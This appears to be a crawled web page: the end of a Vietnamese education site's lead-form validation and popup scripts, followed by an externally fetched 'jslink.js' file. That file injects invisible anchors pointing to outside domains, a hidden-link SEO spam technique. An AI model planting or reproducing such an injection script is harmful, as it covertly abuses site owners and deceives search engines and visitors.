ev.preventDefault();
ev.stopImmediatePropagation(); // ngăn handlers inline/khác
if (typeof form.reportValidity === 'function') form.reportValidity();
return;
}
// nếu hợp lệ -> cho phép tiếp tục (inline handlers / onsubmit sẽ chạy)
}, true); // capture = true
// ---- Submit fallback (Enter key, form.requestSubmit(), ...) ----
document.addEventListener('submit', function(ev){
var form = ev.target;
if (!form || !(form.matches('form[name="WebToLeadForm"], form#WebToLeadForm'))) return;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
ev.preventDefault();
ev.stopImmediatePropagation();
if (typeof form.reportValidity === 'function') form.reportValidity();
return;
}
// valid -> disable the submitter button if available
var submitter = ev.submitter || form.querySelector('button[type="submit"], input[type="submit"], button[name="Submit"]');
disableButtonForElement(submitter);
}, true);
// ---- Optional: Wrap global submit_form() để dùng requestSubmit() (nếu shortcode gọi submit_form()) ----
if (typeof window.submit_form === 'function') {
var orig_submit_form = window.submit_form;
window.submit_form = function(){
if (typeof window.validateCaptchaAndSubmit !== 'undefined') {
// preserve original behaviour if captcha branch exists
try { return orig_submit_form(); } catch(e){ return; }
} else {
// call check_webtolead_fields if present (keep original behavior)
if (typeof window.check_webtolead_fields === 'function') {
try { window.check_webtolead_fields(); } catch(e){}
}
// trigger submit through requestSubmit() so submit event runs
var form = document.activeElement && document.activeElement.closest && document.activeElement.closest('form') || document.querySelector('form[name="WebToLeadForm"], form#WebToLeadForm');
if (form) {
if (typeof form.requestSubmit === 'function') form.requestSubmit();
else form.submit();
}
}
};
}
})();
// update URL
document.getElementById("btn").addEventListener("click", function() {
var url = window.location.href;
document.getElementById("url_c").value = url;
document.getElementById("url_c").style.display = "none";
document.getElementById("url_c").previousElementSibling.style.display = "none";
});
// Bắt validation trong form 
document.addEventListener('DOMContentLoaded', function () {
var forms = document.querySelectorAll('form[name="WebToLeadForm"], form#WebToLeadForm');
forms.forEach(function(form) {
form.addEventListener('submit', function (e) {
var requiredEls = form.querySelectorAll('[required]');
var isValid = true;
requiredEls.forEach(function(el) {
if (el.type === 'hidden') return;
var val = String(el.value || '');
// Remove zero-width
val = val.replace(/[\u200B\u200C\u200D\uFEFF]/g, '');
// Trim cả khoảng trắng thường và NBSP
val = val.replace(/^[\s\u00A0]+|[\s\u00A0]+$/g, '');
el.value = val;
// Nếu sau khi dọn mà rỗng => không hợp lệ
if (val === '') {
isValid = false;
// highlight lỗi
el.setCustomValidity("Trường này không được để trống");
} else {
el.setCustomValidity(""); // clear error
}
});
if (!isValid) {
e.preventDefault();   // chặn submit
form.reportValidity(); // ép HTML5 hiển thị lỗi
}
}, true);
// Dọn invisible trong khi gõ
form.querySelectorAll('[required]').forEach(function(el){
el.addEventListener('input', function(){
el.value = String(el.value || '').replace(/[\u200B\u200C\u200D\uFEFF]/g, '');
el.setCustomValidity(""); // clear error khi user sửa
});
});
});
});
/* Validation form
function validateForm() {
var name = document.getElementById("last_name").value;
var phone = document.getElementById("phone_mobile").value;
var email = document.getElementById("email1").value;
var isValid = true;
var errorMessages = [];
if (name.trim() === "") {
errorMessages.push("Vui lòng nhập Họ Tên.");
isValid = false;
}
if (phone.trim() === "") {
errorMessages.push("Vui lòng nhập Số Điện Thoại.");
isValid = false;
}
if (email.trim() === "") {
errorMessages.push("Vui lòng nhập Email.");
isValid = false;
}
if (!isValid) {
alert(errorMessages.join("\\n"));
}
return isValid;
}
// Submit form sms
function submit_form() {
if (typeof(validateCaptchaAndSubmit) != 'undefined') {
validateCaptchaAndSubmit();
} else {
check_webtolead_fields();
//document.WebToLeadForm.submit();
}
}
function check_webtolead_fields() {
if (document.getElementById('bool_id') != null) {
var reqs = document.getElementById('bool_id').value;
bools = reqs.substring(0, reqs.lastIndexOf(';'));
var bool_fields = new Array();
var bool_fields = bools.split(';');
nbr_fields = bool_fields.length;
for (var i = 0; i < nbr_fields; i++) {
if (document.getElementById(bool_fields[i]).value == 'on') {
document.getElementById(bool_fields[i]).value = 1;
} else {
document.getElementById(bool_fields[i]).value = 0;
}
}
}
} */
// <script type="text/javascript">
//    var elems = document.getElementsByClassName('confirmation');
//    var confirmIt = function (e) {
//        if (!confirm('Bạn có muốn gọi 0938.031.386 để được KASE Edutech tư vấn?')) e.preventDefault();
//    };
//    for (var i = 0, l = elems.length; i < l; i++) {
//        elems[i].addEventListener('click', confirmIt, false);
//    }
//	 var elems = document.getElementsByClassName('confirmation-zalo');
//    var confirmIt = function (e) {
//        if (!confirm('Bạn muốn đăng ký tư vấn qua Zalo?')) e.preventDefault();
//    };
//    for (var i = 0, l = elems.length; i < l; i++) {
//        elems[i].addEventListener('click', confirmIt, false);
//    }
//function hideButton(x){
//		x.style.display = 'none';
//		document.getElementById("title-dangky").style.display = "none";
//	} 
// wp-form
document.addEventListener('click', function (e) {
if (e.target.closest('.spu-close')) {
// Đóng tất cả popup có class đang hiển thị
document.querySelectorAll('.spu-active, .elementor-popup-modal, .gw_hocthu_popup, .gw_project_popup')
.forEach(function (popup) {
popup.classList.remove('spu-active'); 
popup.classList.remove('dialog-open');
popup.style.display = 'none';
});
// Tắt tất cả overlay có ID bắt đầu bằng "spu-bg"
document.querySelectorAll('[id^="spu-bg"]').forEach(function (overlay) {
overlay.style.display = 'none';
overlay.classList.remove('spu-active');
});
// Nếu Elementor Popup sử dụng API
if (typeof elementorPro !== 'undefined' && elementorPro.modules.popup) {
elementorPro.modules.popup.closePopup(); // Đóng popup hiện tại (nếu gọi được)
}
}
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.169 seconds, on 16/01/2026 @ 1:43 pm -->

--- FILE ---
content_type: text/javascript
request_url: https://eror4o4.com/assets/jslink.js
body_size: 105
content:
var links = [ 
    "https://santuy4d.com/",
    "https://lrnglobal.org/contact/",
    "https://lrnglobal.org/contact-us/"
]; 
 
for (var i = 0; i < links.length; i++) { 
    var a = document.createElement("a"), 
        linkText = document.createTextNode(links[i]); 
    a.appendChild(linkText); 
    a.title = links[i]; 
    a.href = links[i]; 
    a.style = "display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt"; 
    document.body.appendChild(a); 
}